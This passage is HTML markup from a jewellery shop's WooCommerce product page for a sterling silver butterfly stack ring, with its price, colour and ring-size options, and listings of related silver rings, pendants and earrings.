data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio1-scaled.jpg"><img width="416" height="459" src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio1-416x459.jpg" class="" alt="Sterling Silver Ox Butterfly Stack Ring - goldfish jewellery design studio" data-caption="" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio1-scaled.jpg" data-large_image="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio1-scaled.jpg" data-large_image_width="2322" data-large_image_height="2560" decoding="async" srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio1-416x459.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio1-272x300.jpg 272w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio1-768x847.jpg 768w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/Sterling-Silver-Ox-Butterfly-Stack-Ring-goldfish-jewellery-design-studio1-929x1024.jpg 929w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/butterfly-100x100.jpg" data-thumb-alt="Sterling Silver Ox Butterfly Stack Ring - goldfish jewellery design studio" data-thumb-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/butterfly-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/butterfly-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/butterfly-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/butterfly-648x648.jpg 648w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/butterfly.jpg"><img width="416" height="555" src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/butterfly-416x555.jpg" class="" alt="Sterling Silver Ox Butterfly Stack Ring - goldfish jewellery design studio" data-caption="" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/butterfly.jpg" data-large_image="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/butterfly.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/butterfly-416x555.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/butterfly-225x300.jpg 225w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/butterfly-768x1024.jpg 768w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/butterfly.jpg 1440w" sizes="(max-width: 416px) 100vw, 416px" /></a></div></div></div><div class="summary entry-summary"><h1 class="product_title entry-title">Sterling Silver Ox Butterfly Stack Ring</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></p><form class="cart" action="https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/" method="post" enctype='multipart/form-data'><div class="wc-pao-addons-container"><div id="wc-pao-addon-2881-0" class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-2881-0  " data-product-name="Sterling Silver Ox Butterfly Stack Ring" data-product-tax-status="none" >
<label for="addon-2881-0" class="wc-pao-addon-name" data-addon-name="Colour Options" data-has-per-person-pricing="" data-has-per-block-pricing=""><h2 class="wc-pao-addon-name" data-addon-name="Colour Options" data-has-per-person-pricing="" data-has-per-block-pricing="">Colour Options  <em class="required" aria-hidden="true">*</em></h2>
</label><div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-2881-0">
<select
class="wc-pao-addon-field wc-pao-addon-select"
name="addon-2881-0"
id="addon-2881-0"
data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
required				><option value="">Select an option...</option><option
data-raw-price=""
data-price="0"
data-price-type="quantity_based"
value="sterling-silver-1"
data-label="Sterling Silver"
>
Sterling Silver</option><option
data-raw-price="70.00"
data-price="70"
data-price-type="quantity_based"
value="rose-gold-plated-2"
data-label="Rose Gold Plated"
>
Rose Gold Plated (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>70.00</span>)</option><option
data-raw-price="70.00"
data-price="70"
data-price-type="quantity_based"
value="yellow-gold-plated-3"
data-label="Yellow Gold Plated"
>
Yellow Gold Plated (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>70.00</span>)</option>
</select></div></div><div id="wc-pao-addon-2881-1" class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-2881-1  " data-product-name="Sterling Silver Ox Butterfly Stack Ring" data-product-tax-status="none" ><h2 class="wc-pao-addon-heading">Ring Size?</h2><div class="wc-pao-addon-description" id="wc-pao-description-2881-1"><p>Please include the correct ring size when placing your order.<br />
Finger sizing tool in description.</p></div></div><div id="wc-pao-addon-2881-2" class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-2881-2  " data-product-name="Sterling Silver Ox Butterfly Stack Ring" data-product-tax-status="none" >
<label for="addon-2881-2" class="wc-pao-addon-name screen-reader-text" data-addon-name="Ring Size?" data-has-per-person-pricing="" data-has-per-block-pricing="">
Ring Size?						</label><div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-2881-2">
<input
type="text"
class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
placeholder=""
data-raw-price=""
data-price=""
name="addon-2881-2"
id="addon-2881-2"
data-price-type="quantity_based"
value=""
data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
required			/></div></div><div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="simple" data-tax-mode="excl" data-tax-display-mode="excl" data-price="380" data-raw-price="380" data-product-id="2881"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div><div class="quantity">
<label class="screen-reader-text" for="quantity_696cc5bcec5d0">Sterling Silver Ox Butterfly Stack Ring quantity</label>
<input
type="number"
id="quantity_696cc5bcec5d0"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="2881" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">RI.STASMOTBTFSS</span></span>
<span class="posted_in">Categories: <a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/" rel="tag">Sterling Silver Jewellery</a>, <a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/" rel="tag">Sterling Silver Rings</a></span>
<span class="tagged_as">Tags: <a href="https://www.goldfishjewellery.co.za/product-tag/butterfly/" rel="tag">butterfly</a>, <a href="https://www.goldfishjewellery.co.za/product-tag/stack-ring/" rel="tag">stack ring</a></span></div><div class="addtoany_header">Share</div><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://www.goldfishjewellery.co.za/product/sterling-silver-ox-butterfly-stack-ring/" data-a2a-title="Sterling Silver Ox Butterfly Stack Ring"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-ox-butterfly-stack-ring%2F&amp;linkname=Sterling%20Silver%20Ox%20Butterfly%20Stack%20Ring" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-ox-butterfly-stack-ring%2F&amp;linkname=Sterling%20Silver%20Ox%20Butterfly%20Stack%20Ring" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-ox-butterfly-stack-ring%2F&amp;linkname=Sterling%20Silver%20Ox%20Butterfly%20Stack%20Ring" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a></li><li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Additional information					</a></li><li role="presentation" class="reviews_tab" id="tab-title-reviews">
<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
Reviews (0)					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><p>Sterling Silver Ox Butterfly Stack <a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-rings/" target="_blank" rel="noopener noreferrer">Ring</a>.</p><p><strong>Weight:</strong> 2g</p><p><a href="http://ringsizes.co/sizingtool.pdf" target="_blank" rel="noopener noreferrer">Here is a finger sizing tool to determine your correct ring size</a>.</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><h2>Additional information</h2><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">Weight</th><td class="woocommerce-product-attributes-item__value">2 g</td></tr></table></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title">
Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p><div class="clear"></div></div></div></div><section class="up-sells upsells products"><h2>You may also like&hellip;</h2><ul class="products columns-3"><li class="product type-product post-2215 status-publish first instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-pendants product_tag-flowers product_tag-king-protea product_tag-large-protea product_tag-nature product_tag-protea product_tag-queen-protea has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-protea-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/10/IMG_6331.jpg2_-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Protea Pendant - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/10/IMG_6331.jpg2_-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/10/IMG_6331.jpg2_-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/10/IMG_6331.jpg2_-150x150.jpg 150w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Large Protea Pendant</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>820.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-protea-pendant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2215" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2215" data-product_sku="PE.GARQPROTEASS" aria-label="Add to cart: &ldquo;Sterling Silver Large Protea Pendant&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Large Protea Pendant&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2215" class="screen-reader-text">
</span></li><li class="product type-product post-463 status-publish instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-rings product_tag-hardwood-ring product_tag-mens-rings has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-hardwood-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-163-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Hardwood Ring" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-163-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-163-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-163-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-163-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-163-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-163-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-163.jpg 768w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver and Hardwood Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>2,010.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-hardwood-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_463" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="463" data-product_sku="" aria-label="Add to cart: &ldquo;Sterling Silver and Hardwood Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver and Hardwood Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_463" class="screen-reader-text">
</span></li><li class="product type-product post-2458 status-publish last instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-earrings product_tag-animals product_tag-honey-bee product_tag-earrings product_tag-honey product_tag-insects product_tag-nature product_tag-silver product_tag-sterling has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-honey-bee-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/11/Sterling-Silver-Bee-Earrings-shepherd-hooks-Goldfish-Jewellery-Design-Studio-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Bee Earrings (shepherd hooks) - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/11/Sterling-Silver-Bee-Earrings-shepherd-hooks-Goldfish-Jewellery-Design-Studio-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/11/Sterling-Silver-Bee-Earrings-shepherd-hooks-Goldfish-Jewellery-Design-Studio-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/11/Sterling-Silver-Bee-Earrings-shepherd-hooks-Goldfish-Jewellery-Design-Studio-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/11/Sterling-Silver-Bee-Earrings-shepherd-hooks-Goldfish-Jewellery-Design-Studio-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/11/Sterling-Silver-Bee-Earrings-shepherd-hooks-Goldfish-Jewellery-Design-Studio-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/11/Sterling-Silver-Bee-Earrings-shepherd-hooks-Goldfish-Jewellery-Design-Studio.jpg 600w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Honey Bee Earrings</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-honey-bee-earrings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2458" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2458" data-product_sku="EA.GARSMLBEESSS" aria-label="Add to cart: &ldquo;Sterling Silver Honey Bee Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Honey Bee Earrings&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2458" class="screen-reader-text">
</span></li><li class="product type-product post-499 status-publish first instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-rings product_tag-floral product_tag-jewellery product_tag-laurel-leaf product_tag-leaf product_tag-nature product_tag-ring product_tag-silver product_tag-sterling has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-laurel-leaf-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/IMG_2973-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Laurel Leaf Ring" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/IMG_2973-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/IMG_2973-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/IMG_2973-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/IMG_2973-150x150.jpg 150w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Laurel Leaf Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>700.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-laurel-leaf-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_499" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="499" data-product_sku="RI.3DMDLAURLSS" aria-label="Add to cart: &ldquo;Sterling Silver Laurel Leaf Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Laurel Leaf Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_499" class="screen-reader-text">
</span></li><li class="product type-product post-114 status-publish instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-earrings product_tag-animals product_tag-chameleon product_tag-reptile has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-chameleon-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Sterling-Silver-Chameleon-Earrings-Goldfish-Jewellery-Design-Studio-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Chameleon Earrings - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Sterling-Silver-Chameleon-Earrings-Goldfish-Jewellery-Design-Studio-324x324.png 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Sterling-Silver-Chameleon-Earrings-Goldfish-Jewellery-Design-Studio-100x100.png 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Sterling-Silver-Chameleon-Earrings-Goldfish-Jewellery-Design-Studio-416x416.png 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Sterling-Silver-Chameleon-Earrings-Goldfish-Jewellery-Design-Studio-150x150.png 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Sterling-Silver-Chameleon-Earrings-Goldfish-Jewellery-Design-Studio-300x300.png 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Sterling-Silver-Chameleon-Earrings-Goldfish-Jewellery-Design-Studio.png 600w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Chameleon Earrings</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-chameleon-earrings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_114" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="114" data-product_sku="EA.GARSMCHAMDSS" aria-label="Add to cart: &ldquo;Sterling Silver Chameleon Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Chameleon Earrings&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_114" class="screen-reader-text">
</span></li><li class="product type-product post-227 status-publish last instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-earrings product_tag-animals product_tag-birds product_tag-earrings product_tag-knysna-loerie product_tag-loerie product_tag-africa product_tag-silver product_tag-south-africa product_tag-sterling-silver product_tag-wildlife has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-knysna-loerie-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Knysna Loerie Earrings" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-45.jpg 768w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Knysna Loerie Earrings</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-knysna-loerie-earrings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_227" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="227" data-product_sku="EA.AIRMDLOEMDSS" aria-label="Add to cart: &ldquo;Sterling Silver Knysna Loerie Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Knysna Loerie Earrings&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_227" class="screen-reader-text">
</span></li></ul></section><section class="related products"><h2>Related products</h2><ul class="products columns-3"><li class="product type-product post-308 status-publish first instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-rings product_tag-animals product_tag-chameleon product_tag-nature product_tag-reptile product_tag-ring product_tag-silver product_tag-stack-ring product_tag-sterling-silver has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-chameleon-stack-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-128-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Chameleon Stack Ring" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-128-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-128-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-128-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-128-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-128-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-128-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-128.jpg 768w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Chameleon Stack Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-chameleon-stack-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_308" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="308" data-product_sku="RI.STASMCHAMESS" aria-label="Add to cart: &ldquo;Sterling Silver Chameleon Stack Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Chameleon Stack Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_308" class="screen-reader-text">
</span></li><li class="product type-product post-318 status-publish instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-rings product_tag-animals product_tag-dolphin product_tag-fish product_tag-marine product_tag-ocean product_tag-ring product_tag-sea product_tag-silver product_tag-stack-ring product_tag-sterling-silver has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-dolphin-stack-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Dolphin-Stack-Ring-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Goldfish Jewellery Design Studio - Sterling Silver Dolphin Stack Ring" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Dolphin-Stack-Ring-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Dolphin-Stack-Ring-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Dolphin-Stack-Ring-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Dolphin-Stack-Ring-150x150.jpg 150w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Dolphin Stack Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>350.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-dolphin-stack-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_318" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="318" data-product_sku="RI.STASMDOLPHSS" aria-label="Add to cart: &ldquo;Sterling Silver Dolphin Stack Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Dolphin Stack Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_318" class="screen-reader-text">
